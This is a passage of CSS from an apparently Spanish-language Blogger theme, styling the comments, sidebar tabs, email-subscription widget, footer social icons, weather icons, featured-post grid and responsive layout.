.comments .comments-content .icon.blog-author{font-weight:400}
.comments .comments-content .comment-content{text-align:justify;font-size:13px;color:#444;line-height:1.4em}
.comments .comment .comment-actions a{margin-right:5px;color:#fff;background-color:#171717;font-size:11px;font-weight:700;line-height:19px;display:inline-block;padding:0 6px}
.comments .comment .comment-actions a:hover{background-color:#1194F6;text-decoration:none}
.comments .comments-content .datetime{margin-left:0;float:right;font-size:11px}
.comments .comments-content .comment-header a{color:inherit}
.comments .comments-content .comment-header a:hover{color:#1194F6}
.comments .comments-content .icon.blog-author:before{content:"\f007";font-size:12px;font-family:FontAwesome}
.comments .thread-toggle{margin-bottom:4px;font-size:13px}
.comments .comments-content .comment-thread{margin:4px 0}
.comments .continue a{padding:0;padding-top:10px;font-size:13px;padding-left:47px;font-weight:700}
.comments .comments-content .loadmore.loaded{margin:0;padding:0}
.comments .comment-replybox-thread{margin:0}
iframe.blogger-iframe-colorize,iframe.blogger-comment-from-post{height:283px!important}
.cmm-tabs.simplyTab .content-tab{background-color:transparent;padding:0;margin-top:0}
.cmm-tabs.simplyTab .wrap-tab li a{font-family:'Roboto',sans-serif;text-transform:uppercase;color:#fff;font-weight:400;background-color:#222;height:32px;font-size:10px;letter-spacing:1px}
.cmm-tabs.simplyTab .wrap-tab li a.activeTab{background-color:#1194F6;color:#fff}
.posts-title h2 a:before{margin-right:10px}
.cmm-tabs.simplyTab .wrap-tab{float:right}
.cmm-tabs.simplyTab .wrap-tab li{padding:0;line-height: 0;margin-left:0}
.wrap-tab{list-style:none}
.content-tab{transition:all .0s ease;-webkit-transition:all .0s ease;-moz-transition:all .0s ease;-o-transition:all .0s ease}
#blog-pager{clear:both;text-align:center;margin:0;font-family:'Montserrat',sans-serif}
.index .blog-pager,.index #blog-pager{display:block}
.index .blog-pager,.index #blog-pager,.archive .blog-pager,.archive #blog-pager{-webkit-border-radius:0;-moz-border-radius:0;border-radius:0;padding:15px 0 5px;text-align:left}
.showpageNum a,.showpage a,#blog-pager-newer-link a,#blog-pager-older-link a{color:#fff;background-color:#171717;font-size:14px;font-weight:400;line-height:24px;margin-right:5px;overflow:hidden;padding:4px 10px;text-decoration:none}
.showpageNum a:hover,.showpage a:hover,#blog-pager-newer-link a:hover,#blog-pager-older-link a:hover{decoration:none;background-color:#1194F6}
.showpageOf{display:none;font-size:0}
.showpagePoint{color:#fff;background-color:#1194F6;font-size:14px;font-weight:400;line-height:24px;margin-right:5px;overflow:hidden;padding:4px 10px;text-decoration:none}
.feed-links{clear:both;display:none;line-height:2.5em}
.sidebar-wrapper{float:right;overflow:hidden;width:29%;padding-top:0;padding-bottom:20px;word-wrap:break-word;color:#666;line-height:1.5em}
.sidebar-wrapper .widget{padding:0;background:#FFF;margin-bottom:20px;overflow:hidden}
.sidebar h2{       font-size: 16px;
line-height: 23px;
font-weight: 700;
text-transform: uppercase;
border-bottom: 1px solid #e1e1e1;
padding-bottom: 10px;
margin-bottom: 25px;    font-family: "Lato","Droid Arabic Kufi",Arial,sans-serif;}
.sidebar h2 span:before {
content: "";
position: absolute;
bottom: -13px;
left: 0;
height: 1px;
width: 100%;
padding: 0 5px;
background-color: #2196f3;
}
.sidebar h2 span {
position: relative;
}
.sidebar ul{list-style:none}
.sidebar li{margin:0;padding-bottom:.25em;padding-right:0;padding-top:0}
.sidebar .widget-content{margin:0; margin-bottom:10px}
#sidebar_tabs .widget h2{display:none}
#tab1,#tab2,#tab3{    margin-top: 20px;transition:all 0s ease;-webkit-transition:all 0s ease;-moz-transition:all 0s ease;-o-transition:all 0s ease}
.tab-opt{padding:0}
.tab-opt li{width:33.3333%;background-color:#171717;display:inline-block;padding:0;float:left}
.tab-opt{overflow:hidden;clear:both;margin:0 0 10px}
.tab-opt li.active,.tab-opt li.active a{background-color:#1194F6}
.tab-opt li a{text-align: center;
padding: 0;
color: #fff;
font-weight: 700;
font-size: 14px;
text-transform: uppercase;
height: 34px;
line-height: 36px;
letter-spacing: 1px;
display: block;
font-family: "Exo", Helvetica, Arial, sans-serif;}
.tab-opt li:hover{background-color:#222}
#sidebar_tabs .cmmwidget{margin-bottom:20px}
.sidebar .roma-widget li:first-child,.sidebar .cmmwidget li:first-child{padding-top:0}
.list-label-widget-content li{display:block;padding:6px 0;border-bottom:1px dotted #f0f0f0;position:relative}
.list-label-widget-content li:first-child{padding:0 0 6px}
.list-label-widget-content li:last-child{padding-bottom:0;border-bottom:0}
.list-label-widget-content li a:before,.list-label-widget-content li span:first-child:before{content:"\f101";font-family:Fontawesome;margin-right:6px;font-size:14px;color:#222}
.list-label-widget-content li a,.list-label-widget-content li span:first-child{color:#222;font-size:13px;font-weight:400}
#footer .list-label-widget-content li a,#footer .list-label-widget-content li span:first-child{color:#fff;font-size:13px;font-weight:400}
.list-label-widget-content li a:hover,.list-label-widget-content li span:first-child{color:#1194F6}
.list-label-widget-content li span:last-child{color:#aaa;font-size:13px;font-weight:400;float:right}
.cloud-label-widget-content{margin-top:10px}
.cloud-label-widget-content span a{font-size:12px;color:#999;background-color:#f4f4f4;padding:7px 14px;float:left;position:relative;display:inline-block;margin:0 1px 1px 0;text-transform:capitalize}
.cloud-label-widget-content span a:hover{color:#fff;background-color:#1194F6}
.cloud-label-widget-content span span{font-size:13px;color:#757575;background-color:#f9f9f9;padding:7px 14px;float:left;position:relative;display:inline-block;margin:0 5px 5px 0;text-transform:capitalize;-webkit-border-radius:3px;-moz-border-radius:3px;border-radius:3px}
.label-size-1,.label-size-2{opacity:100}
.FollowByEmail td{width:100%;float:left}
.FollowByEmail .follow-by-email-inner .follow-by-email-submit{margin-left: 0;
border-radius: 0;
height: 45px;
border: none;
color: #000;
font-size: 18px;
letter-spacing: 0px;
outline: none;
font-family: "Exo", Helvetica, Arial, sans-serif;
text-align: center;
padding: 10px 10px;
width: 100%;
text-transform: uppercase;
cursor: pointer;
font-weight: 800;
-webkit-transition-duration: 1s;
-moz-transition-duration: 1s;
-o-transition-duration: 1s;
-webkit-appearance: none;background-color:#1194F6;}
.follow-by-email-inner:after {
content: "Escribe tu correo y pincha SUBMIT";
display: block;
margin-top: 10px;
color: #666;
font-size: 14px;
text-align: center;
line-height: 1.2;
font-weight: 700;
font-family: "Exo", Helvetica, Arial, sans-serif;
}
.FollowByEmail .follow-by-email-inner .follow-by-email-submit:hover{background-color:#171717;color:#FFF}
.FollowByEmail .follow-by-email-inner .follow-by-email-address{    height: 45px;
box-sizing: border-box;
border: none;
background: #292929;
padding: 14px 10px;
color: #777;
font-size: 14px;
text-align: center;
outline: none;
width: 100%;
font-family: "Exo", Helvetica, Arial, sans-serif;
font-weight: 700;
margin-bottom: 10px;}
.FollowByEmail .follow-by-email-inner .follow-by-email-address:focus{border:1px solid #EEE}
.FollowByEmail .widget-content{background: #000;
padding: 30px;
color: #fff;}
.FollowByEmail .widget-content:before{content:"RECIBE LAS NOVEDADES";    display: block;
color: #fff;
text-transform: uppercase;
font-size: 16px;
letter-spacing: -1px;
font-weight: 700;
text-align: center;
line-height: 1;}
.follow-by-email-inner:before {
content: "en tu correo";
color: #1194F6;
text-transform: none;
font-size: 32px;
letter-spacing: -1px;
font-weight: 800;
text-align: center;
display: block;
margin-bottom: 20px;
}
.flickr_widget .flickr_badge_image{float:left;margin-bottom:5px;margin-right:10px;overflow:hidden;display:inline-block}
.flickr_widget .flickr_badge_image:nth-of-type(4),.flickr_widget .flickr_badge_image:nth-of-type(8),.flickr_widget .flickr_badge_image:nth-of-type(12){margin-right:0}
.flickr_widget .flickr_badge_image img{max-width:67px;height:auto}
.flickr_widget .flickr_badge_image img:hover{opacity:.5}
#ArchiveList select{border:1px solid #EEE;padding:6px;width:100%;cursor:pointer;font:normal normal 13px Roboto}
.PopularPosts .item-thumbnail{margin:0 10px 0 0 !important;width:100px;height:70px;float:left;overflow:hidden}
.PopularPosts .item-snippet{display:none}
.PopularPosts ul li img{padding:0;width:100px;height:70px}
.PopularPosts .widget-content ul li{overflow:hidden;padding:10px 0}
.sidebar .PopularPosts .widget-content ul li:first-child{padding-top:0}
.PopularPosts ul li a{color:#222;font-weight:400;font-size:14px;line-height:1.4em}
.PopularPosts ul li a:hover{color:#1194F6}
.PopularPosts .item-title{margin:0;padding:0}
.PopularPosts .item-title .popular_span{color:#C4C4C4;font-size:13px;font-style:normal;line-height:21px;margin-top:3px}
.sidebar .roma-widget li{overflow:hidden;padding:10px 0}
.roma-widget .wid-thumb{width:100px;height:70px;float:left;margin-right:10px;overflow:hidden}
.roma-widget .mag-thumb{display:block;width:100px;height:70px}
.roma-widget .wrp-titulo{font:normal normal 15px;margin:0 0 3px;overflow:hidden}
.roma-widget .wrp-titulo a{color:#222;font-weight:400;font-size:14px;line-height:1.4em}
.roma-widget .wrp-titulo a:hover{color:#1194F6}
.p-date{color:#aaa;font-weight:400;font-size:11px}
.cmmwidget li .avatarImage{position:relative;overflow:hidden;padding:0}
.cmmwidget li{background:none!important;clear:both;list-style:none;word-break:break-all;display:block;overflow:hidden;margin:0;padding:10px 0}
.cmmwidget li span{margin-top:4px;color:#aaa;display:block;font-family:'Open Sans',sans-serif,sans-serif;line-height:1.3em;text-transform:lowercase;font-size:12px;font-weight:400}
.avatarRound{width:45px;height:45px}
img.rc-img{width:100%}
.cmmwidget a{color:#222;position:relative;font-size:14px;text-transform:capitalize;display:block;overflow:hidden;font-weight:500}
.cmmwidget a:hover{color:#1194F6}
.cmmwidget{list-style:none;padding:0}
.cmmwidget li .avatarImage{float:left;margin:0 10px 0 0}
.post-nav li{padding:0;display:inline-block;width:50%}
.post-nav li strong{display:block;padding:0 0 5px;font-weight:700;letter-spacing:1px;font-size:13px}
.post-nav li strong i{transition:all .0s ease;-webkit-transition:all .0s ease;-moz-transition:all .0s ease;-o-transition:all .0s ease}
.post-nav li.previous a strong:before,.post-nav li.next a strong:after{display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400}
.post-nav li.previous a strong:before{content:"\f104";margin-right:8px}
.post-nav li.next a strong:after{content:"\f105";margin-left:8px}
ul.post-nav{background-color:#FFF;border-top:1px dotted #f0f0f0;display:block;width:100%;overflow:hidden}
.post-nav li a{color:#222;line-height:1.33;display:block;padding:15px 0 0;transition:all .0s ease;-webkit-transition:all .0s ease;-moz-transition:all .0s ease;-o-transition:all .0s ease}
.post-nav li:hover a{color:#1194F6}
ul.post-nav span{font-size:13px;font-weight:400}
.post-nav .previous{float:left;box-sizing:border-box;padding-right:10px}
.post-nav .next{text-align:right;padding-left:10px;box-sizing:border-box}
h2{margin:0}
.footer-column .roma-widget li{overflow:hidden;border-bottom:1px solid #eee;padding:10px 0}
#footer-wrapper{background-color:#171717}
#footer{display:block;overflow:hidden;width:100%}
.footer-sections{overflow:hidden;margin:0 auto;padding:25px 0 15px}
.sect-left{display:inline-block;float:left;width:31.33%;margin-right:3%}
.sect-left .widget:nth-child(2){margin-top:15px}
.sect-left:nth-child(3){margin-right:0}
.sect-left .widget-title{position:relative;margin-bottom:10px;border-bottom:1px solid #272727}
.sect-left h2{display:inline-block;    font-weight: 600;
letter-spacing: 1px;
font-size: 15px;
margin-bottom: 20px;
position: relative;
text-transform: uppercase;
font-style: normal;
text-align: left;
color: #fff;
border-left: 7px solid #1194F6;
padding-left: 15px;
font-family: "Exo", Helvetica, Arial, sans-serif;}
.sect-left h2 a{color:#fff}
.sect-left .PopularPosts ul li a,.sect-left .cmmwidget a,.sect-left .roma-widget .wrp-titulo a{color:#fff}
.sect-left .roma-widget li{overflow:hidden;padding:10px 0}
.sect-left .PopularPosts .widget-content ul li:first-child,.sect-left .roma-widget li:first-child{padding-top:0}
.sect-left .roma-widget .wrp-titulo a:hover,.sect-left .PopularPosts ul li a:hover,.sect-left .cmmwidget a:hover{color:#1194F6}
.footer-wrapper{background-color:rgba(0,0,0,0.24);color:#aaa;display:block;overflow:hidden;padding:15px 0 13px;width:100%}
.footer-wrapper .footer-sec{margin:0 auto}
.footer-wrapper .copyright{font-size:12px}
.footer-wrapper .copyright a{color:#fff}
.footer-wrapper .copyright a:hover{color:#1194F6}
.footer-wrapper #social-footer{float:right;position:relative;display:block;margin-right:-12px}
.footer-wrapper #social-footer ul{overflow:hidden}
.footer-wrapper #social-footer ul li{display:block;float:left;margin-right:10px;margin-left:10px}
.footer-wrapper #social-footer ul li a{display:block;float:left;text-decoration:none;color:#aaa}
.footer-wrapper #social-footer ul li a:hover{color:#1194F6}
.footer-wrapper #social-footer ul li a:before{display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}
.footer-wrapper a:active,.footer-wrapper #social-footer ul li a:active{color:#1194F6}
#social-footer .facebook:before{content:"\f09a"}
#social-footer .twitter:before{content:"\f099"}
#social-footer .gplus:before{content:"\f0d5"}
#social-footer .rss:before{content:"\f09e"}
#social-footer .vimeo:before{content:"\f27d"}
#social-footer .youtube:before{content:"\f167"}
#social-footer .skype:before{content:"\f17e"}
#social-footer .stumbleupon:before{content:"\f1a4"}
#social-footer .tumblr:before{content:"\f173"}
#social-footer .vine:before{content:"\f1ca"}
#social-footer .stack-overflow:before{content:"\f16c"}
#social-footer .linkedin:before{content:"\f0e1"}
#social-footer .dribbble:before{content:"\f17d"}
#social-footer .soundcloud:before{content:"\f1be"}
#social-footer .behance:before{content:"\f1b4"}
#social-footer .digg:before{content:"\f1a6"}
#social-footer .instagram:before{content:"\f16d"}
#social-footer .pinterest:before{content:"\f0d2"}
#social-footer .delicious:before{content:"\f1a5"}
#social-footer .codepen:before{content:"\f1cb"}
.sect-left .FollowByEmail .follow-by-email-inner .follow-by-email-address{border:1px solid #333;background-color:#222;color:#ddd}
.sect-left .FollowByEmail .widget-content{background-color:#222}
.sect-left .FollowByEmail .widget-content:before{color:#ddd}
.sect-left .FollowByEmail .follow-by-email-inner .follow-by-email-submit:hover{background-color:#333}
.sect-left #ArchiveList select{border:1px solid #272727;background-color:#222;color:#ddd}
.sect-left #ArchiveList select option{color:#ddd}
.sect-left .cloud-label-widget-content span a{color:#ddd;background-color:#222}
.sect-left .cloud-label-widget-content span a:hover{color:#fff;background-color:#1194F6}
#back-to-top{background-color:#171717;color:#fff;padding:7px 10px;font-size:14px;line-height:1;text-align:center;transition:all 0s ease;-webkit-transition:all 0s ease;-moz-transition:all 0s ease;-o-transition:all 0s ease}
#back-to-top:hover{background-color:#1194F6;transition:all .3s ease;-webkit-transition:all .3s ease;-moz-transition:all .3s ease;-o-transition:all .3s ease}
.back-to-top{position:fixed!important;position:absolute;bottom:70px;    right: 48px;
width: 40px;z-index:9999}
@font-face {
font-family: 'weather';
src: url('https://s3-us-west-2.amazonaws.com/s.cdpn.io/93/artill_clean_icons-webfont.eot');
src: url('https://s3-us-west-2.amazonaws.com/s.cdpn.io/93/artill_clean_icons-webfont.eot?#iefix') format('embedded-opentype'),
url('https://s3-us-west-2.amazonaws.com/s.cdpn.io/93/artill_clean_icons-webfont.woff') format('woff'),
url('https://s3-us-west-2.amazonaws.com/s.cdpn.io/93/artill_clean_icons-webfont.ttf') format('truetype'),
url('https://s3-us-west-2.amazonaws.com/s.cdpn.io/93/artill_clean_icons-webfont.svg#artill_clean_weather_iconsRg') format('svg');
font-weight: normal;
font-style: normal;
}
.feat-img:after {
content: no-close-quote;
position: absolute;
bottom: 0;
left: 0;
width: 100%;
height: 150px;
background: url(//2.bp.blogspot.com/-Xo6-nOCnE8g/VJNUuGAftUI/AAAAAAAAH5E/yZQijylgOsE/s1600/gradients.png) repeat-x;
opacity: .5;
transition: all .3s ease-out;
}
#weather {
margin: 0px auto;
text-align: center;
text-transform: uppercase;
}
#weather i {
color: #fff;
font-family: weather;
font-size: 34px;
font-weight: normal;
font-style: normal;
line-height: 1.0;
text-transform: none;
margin-left:10px;
}
.icon-0:before { content: ":"; }
.icon-1:before { content: "p"; }
.icon-2:before { content: "S"; }
.icon-3:before { content: "Q"; }
.icon-4:before { content: "S"; }
.icon-5:before { content: "W"; }
.icon-6:before { content: "W"; }
.icon-7:before { content: "W"; }
.icon-8:before { content: "W"; }
.icon-9:before { content: "I"; }
.icon-10:before { content: "W"; }
.icon-11:before { content: "I"; }
.icon-12:before { content: "I"; }
.icon-13:before { content: "I"; }
.icon-14:before { content: "I"; }
.icon-15:before { content: "W"; }
.icon-16:before { content: "I"; }
.icon-17:before { content: "W"; }
.icon-18:before { content: "U"; }
.icon-19:before { content: "Z"; }
.icon-20:before { content: "Z"; }
.icon-21:before { content: "Z"; }
.icon-22:before { content: "Z"; }
.icon-23:before { content: "Z"; }
.icon-24:before { content: "E"; }
.icon-25:before { content: "E"; }
.icon-26:before { content: "3"; }
.icon-27:before { content: "a"; }
.icon-28:before { content: "A"; }
.icon-29:before { content: "a"; }
.icon-30:before { content: "A"; }
.icon-31:before { content: "6"; }
.icon-32:before { content: "1"; }
.icon-33:before { content: "6"; }
.icon-34:before { content: "1"; }
.icon-35:before { content: "W"; }
.icon-36:before { content: "1"; }
.icon-37:before { content: "S"; }
.icon-38:before { content: "S"; }
.icon-39:before { content: "S"; }
.icon-40:before { content: "M"; }
.icon-41:before { content: "W"; }
.icon-42:before { content: "I"; }
.icon-43:before { content: "W"; }
.icon-44:before { content: "a"; }
.icon-45:before { content: "S"; }
.icon-46:before { content: "U"; }
.icon-47:before { content: "S"; }
#weather li {
display: inline-block;
border-radius: 5px;
color: #fff;
}
#weather .currently {
margin: 0 20px;
}
/*------*|*|*| Featured Blog Posts *|*|*|----------*/
.blog_featured_posts {
display: inline-block;
width: 100%;
margin-top: 5px;
margin-bottom: 35px;
}
.blog_featured_post {
display: block;
position: relative;
float: left;
overflow: hidden;
height:400px;
}
.blog_featured_post.first {
width: 49%;
margin-right: 5px;
}
.blog_featured_post.second {
width: 22%;
margin-right: 5px;
}
.blog_featured_post.third, .blog_featured_post.fourth {
width: 28%;
height:197.5px;
}
.blog_featured_post.third {
margin-bottom: 5px;
}
.blog_featured_post a {
display: block;
color: rgb(255, 255, 255);
text-shadow: rgba(0, 0, 0, 0.498039) 0px 1px 1px;
position: relative;
vertical-align: bottom;
z-index: 1;
height:100%;
}
.blog_featured_post a:before {
display: block;
position: absolute;
content: '';
left: 0px;
top: 0px;
width: 100%;
height: 100%;
opacity: 0.5;
-webkit-transition: all 0.2s;
transition: all 0.2s;
}
.blog_featured_post a .blog_contents {
display: block;
position: absolute;
z-index: 5;
bottom: 30px;
left: 30px;
right: 30px;
font-weight:bold;
letter-spacing: -1px;
line-height: 120%;
-webkit-transition: all 0.2s;
transition: all 0.2s;
font-family: raleway, sans-serif;
}
.blog_featured_posts span {
font-style: normal;
display: block;
position: absolute;
bottom: 100%;
padding: 8px 10px 20px;
letter-spacing: 0px;
font-size: 12px;
line-height: 1;
top: 0;
right: 0;
text-shadow: none;
margin-bottom: 10px;
background: #20C1DD;
text-transform: uppercase;
}
.blog_featured_post a .blog_contents h3 {
font-size: 20px;
line-height: 1.35;
font-weight: bold;
}
.blog_featured_post.first a .blog_contents h3 {font-size: 28px!important;}
.blog_featured_post .feat-img{
width:100%;
height:100%;
background-size:cover;
background-position:50%;
}
.sidebar-wrapper .BlogArchive a {
color: #333;
}
.socials a {
display: block;
padding: 12px 15px;
margin-bottom: 5px;
color: white;
position: relative;
}
.social-facebook {
background: #1c3e67;
}
.social-facebook:before {
content: "\f09a";
font-family: "FontAwesome";
padding-right: 10px;
margin-right: 10px;
font-size: 18px;
border-right: 1px solid rgba(255,255,255,.3);
}
.socials a span, .socials a:before {
position: relative;
z-index: 2;
}
.social-count {
font-weight: 900;
font-size: 14px;
line-height: 1;
position: absolute;
padding-top: 4px;
}
.social-text {
float: right;
}
.social-text strong {
font-weight: 900;
}
.socials a:after {
content: " ";
width: 0;
height: 100%;
background: #252b42;
position: absolute;
left: 0;
top: 0;
z-index: 1;
}
.social-twitter {
background: #28a6c5;
}
.social-twitter:before {
content: "\f099";
font-family: "FontAwesome";
padding-right: 10px;
margin-right: 10px;
font-size: 18px;
border-right: 1px solid rgba(255,255,255,.3);
}
.social-subscribe {
background: #d2002c;
}
.social-subscribe:before {
content: "\f167";
font-family: "FontAwesome";
padding-right: 10px;
margin-right: 10px;
font-size: 18px;
border-right: 1px solid rgba(255,255,255,.3);
}

--></style>
<style>
/*-------Typography and ShortCodes-------*/
.firstcharacter{float:left;color:#27ae60;font-size:75px;line-height:60px;padding-top:4px;padding-right:8px;padding-left:3px}.post-body h1,.post-body h2,.post-body h3,.post-body h4,.post-body h5,.post-body h6{margin-bottom:15px;color:#2c3e50}blockquote{font-style:italic;color:#888;border-left:5px solid #27ae60;margin-left:0;padding:10px 15px}blockquote:before{content:'\f10d';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-right:10px;color:#888}blockquote:after{content:'\f10e';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-left:10px;color:#888}.button{background-color:#2c3e50;float:left;padding:5px 12px;margin:5px;color:#fff;text-align:center;border:0;cursor:pointer;border-radius:3px;display:block;text-decoration:none;font-weight:400;transition:all .3s ease-out !important;-webkit-transition:all .3s ease-out !important}a.button{color:#fff}.button:hover{background-color:#27ae60;color:#fff}.button.small{font-size:12px;padding:5px 12px}.button.medium{font-size:16px;padding:6px 15px}.button.large{font-size:18px;padding:8px 18px}.small-button{width:100%;overflow:hidden;clear:both}.medium-button{width:100%;overflow:hidden;clear:both}.large-button{width:100%;overflow:hidden;clear:both}.demo:before{content:"\f06e";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.download:before{content:"\f019";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.buy:before{content:"\f09d";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.visit:before{content:"\f14c";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.widget .post-body ul,.widget .post-body ol{line-height:1.5;font-weight:400}.widget .post-body li{margin:5px 0;padding:0;line-height:1.5}.post-body ul li:before{content:"\f105";margin-right:5px;font-family:fontawesome}pre{font-family:Monaco, "Andale Mono", "Courier New", Courier, monospace;background-color:#2c3e50;background-image:-webkit-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-moz-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-ms-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-o-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);-webkit-background-size:100% 50px;-moz-background-size:100% 50px;background-size:100% 50px;line-height:25px;color:#f1f1f1;position:relative;padding:0 7px;margin:15px 0 10px;overflow:hidden;word-wrap:normal;white-space:pre;position:relative}pre:before{content:'Code';display:block;background:#F7F7F7;margin-left:-7px;margin-right:-7px;color:#2c3e50;padding-left:7px;font-weight:400;font-size:14px}pre code,pre .line-number{display:block}pre .line-number a{color:#27ae60;opacity:0.6}pre .line-number span{display:block;float:left;clear:both;width:20px;text-align:center;margin-left:-7px;margin-right:7px}pre .line-number span:nth-child(odd){background-color:rgba(0, 0, 0, 0.11)}pre .line-number span:nth-child(even){background-color:rgba(255, 255, 255, 0.05)}pre .cl{display:block;clear:both}#contact{background-color:#fff;margin:30px 0 !important}#contact .contact-form-widget{max-width:100% !important}#contact .contact-form-name,#contact .contact-form-email,#contact .contact-form-email-message{background-color:#FFF;border:1px solid #eee;border-radius:3px;padding:10px;margin-bottom:10px !important;max-width:100% !important}#contact .contact-form-name{width:47.7%;height:50px}#contact .contact-form-email{width:49.7%;height:50px}#contact .contact-form-email-message{height:150px}#contact .contact-form-button-submit{max-width:100%;width:100%;z-index:0;margin:4px 0 0;padding:10px !important;text-align:center;cursor:pointer;background:#27ae60;border:0;height:auto;-webkit-border-radius:2px;-moz-border-radius:2px;-ms-border-radius:2px;-o-border-radius:2px;border-radius:2px;text-transform:uppercase;-webkit-transition:all .2s ease-out;-moz-transition:all .2s ease-out;-o-transition:all .2s ease-out;-ms-transition:all .2s ease-out;transition:all .2s ease-out;color:#FFF}#contact .contact-form-button-submit:hover{background:#2c3e50}#contact .contact-form-email:focus,#contact .contact-form-name:focus,#contact .contact-form-email-message:focus{box-shadow:none !important}.alert-message{position:relative;display:block;background-color:#FAFAFA;padding:20px;margin:20px 0;-webkit-border-radius:2px;-moz-border-radius:2px;border-radius:2px;color:#2f3239;border:1px solid}.alert-message p{margin:0 !important;padding:0;line-height:22px;font-size:13px;color:#2f3239}.alert-message span{font-size:14px !important}.alert-message i{font-size:16px;line-height:20px}.alert-message.success{background-color:#f1f9f7;border-color:#e0f1e9;color:#1d9d74}.alert-message.success a,.alert-message.success span{color:#1d9d74}.alert-message.alert{background-color:#DAEFFF;border-color:#8ED2FF;color:#378FFF}.alert-message.alert a,.alert-message.alert span{color:#378FFF}.alert-message.warning{background-color:#fcf8e3;border-color:#faebcc;color:#8a6d3b}.alert-message.warning a,.alert-message.warning span{color:#8a6d3b}.alert-message.error{background-color:#FFD7D2;border-color:#FF9494;color:#F55D5D}.alert-message.error a,.alert-message.error span{color:#F55D5D}.fa-check-circle:before{content:"\f058"}.fa-info-circle:before{content:"\f05a"}.fa-exclamation-triangle:before{content:"\f071"}.fa-exclamation-circle:before{content:"\f06a"}.post-table table{border-collapse:collapse;width:100%}.post-table th{background-color:#eee;font-weight:bold}.post-table th,.post-table td{border:0.125em solid #333;line-height:1.5;padding:0.75em;text-align:left}@media (max-width: 30em){.post-table thead tr{position:absolute;top:-9999em;left:-9999em}.post-table tr{border:0.125em solid #333;border-bottom:0}.post-table tr + tr{margin-top:1.5em}.post-table tr,.post-table td{display:block}.post-table td{border:none;border-bottom:0.125em solid #333;padding-left:50%}.post-table td:before{content:attr(data-label);display:inline-block;font-weight:bold;line-height:1.5;margin-left:-100%;width:100%}}@media (max-width: 20em){.post-table td{padding-left:0.75em}.post-table td:before{display:block;margin-bottom:0.75em;margin-left:0}}
.FollowByEmail {
    clear: both;
}
.widget .post-body ol {
    padding: 0 0 0 15px;
}
.post-body ul li {
    list-style: none;
}
</style>
<style id='template-skin-1' type='text/css'><!--
/*------Layout (No Edit)----------*/
body#layout #outer-wrapper{padding:0;width:1000px}
body#layout .section h4{color:#171717!important}
body#layout #topnav,body#layout .tm-head{height:auto}
body#layout .tm-menu{margin:0;width:70%}
body#layout .tn-right{height:auto}
body#layout .social-area{margin:0;width:100%}
body#layout .header-content,body#layout #header-blog{float:left;width:100%;height:auto;padding:0}
body#layout .header-logo,body#layout .header-ads{height:auto}
body#layout .header-logo{float:left;width:100%;margin:0;padding:0}
body#layout .header-ads{width:70%;margin:0}
body#layout .header-random{display:none}
body#layout .header-menu{float:left;width:30%;margin:4px 0 0;padding:0}
body#layout #menu{display:block}
body#layout #content-wrapper{margin:0 auto}
body#layout #main-wrapper{float:left;width:70%;margin:0;padding:0}
body#layout #feat-sec .widget-content{display:block}
body#layout #ads-home{width:auto;max-height:none;margin-bottom:0}
body#layout #sidebar_tabs:before{content:"Sidebar Tabs";color:#fff;font-family:"Roboto", sans-serif;font-size:18px;margin-bottom:5px;display:block}
body#layout .sidebar-wrapper{float:right;width:30%;margin:0;padding:0}
body#layout #sidebar_tabs{overflow:hidden;background-color:#FFBA00;padding:10px;margin-bottom:10px;box-sizing:border-box}
body#layout .sidebar-wrapper .layout-widget-description{display:none}
body#layout #sidebar_tabs .tab-opt{padding:0;float:left}
body#layout #footer-wrapper{overflow:hidden}
body#layout .sect-left{width:28%;float:left}
body#layout #social-footer{width:30%;float:right}
body#layout .header-menu li.home-child,body#layout .uk-search-header,body#layout .FollowByEmail .widget-content:before{display:none}
body#layout #unwanted{display:none!important}
body#layout .row {
width: 800px;
margin: 0;
}
/*------Layout (end)----------*/
--></style>
<style type='text/css'>
/*----Responsive Design----*/
@media only screen and (max-width: 1060px) {
#outer-wrapper{max-width:100%;box-shadow:none}
.row{width:96%}
.header-logo{max-width:200px}
#main-wrapper{width:67%}
.sidebar-wrapper{width:30%}
.back-to-top{display:none}
.blog_featured_post.third, .blog_featured_post.fourth {width: 23.72%;}
}
@media only screen and (max-width: 979px) {
#header-blog{padding:15px 0}
#header-blog,.header-content{height:auto}
.header-logo{width:auto;float:none;margin:0 auto 15px}
.header-logo img{margin:0 auto}
.header-ads{float:none;margin:0 auto}
.header-menu{width:50%;overflow:hidden}
#nav,.header-menu li.home-child{display:none}
.nav-menu .selectnav{display:block!important}
.nav-wrapper{padding-left:10px}
#content-wrapper{margin:15px auto}
#main-wrapper{width:100%}
.uk-featured-post{margin-bottom:15px}
#ads-home{margin:0 auto 20px}
.sidebar-wrapper{float:left;width:100%;margin-top:15px}
.item .sidebar-wrapper{padding-top:10px}
.footer-sections{padding:15px 0 10px}
.sect-left{width:100%;margin-right:0;margin-bottom:20px}
.sect-left:last-child{margin-bottom:0}
.flickr_widget .flickr_badge_image:nth-of-type(4),.flickr_widget .flickr_badge_image:nth-of-type(8),.flickr_widget .flickr_badge_image:nth-of-type(12){margin-right:10px}

.blog_featured_post.second,.blog_featured_post.first,.blog_featured_post.third,.blog_featured_post.fourth {width: 100%;height:300px;margin-bottom: 9px;}
